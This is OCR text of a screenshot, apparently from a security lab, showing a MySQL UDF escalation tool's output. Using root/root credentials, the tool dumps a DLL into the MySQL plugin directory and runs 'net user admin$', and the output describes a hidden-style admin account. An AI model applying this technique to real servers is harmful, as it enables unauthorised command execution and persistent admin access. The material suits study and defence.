 Win-XP操作机
Parallels
Shared...
回收站
tools
FireFox
C:\Documents and Settings\Administrator\桌面\tools\cmd.exe
FuckMySQL
Author: v5est0r
current connection: 192.168.1.105:3306/root/root
UDF execute CMD: net user admin$
MySQL_version:5.5.40 , DLL file will dump to appointed path!
DLL_dump_path:C:/Program Files/phpStudy/MySQL/lib/plugin/BingheSec.dll
Made dir "/lib/plugin" & dumped file Successfully!
Command Query Result:
用户名 admin$
全名 admin$
注释 e
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2017-1-19 13:58
密码到期 从不
密码可更改 2017-1-19 13:58
CH
系统安全运维
开始
C:\Documents and...
20:15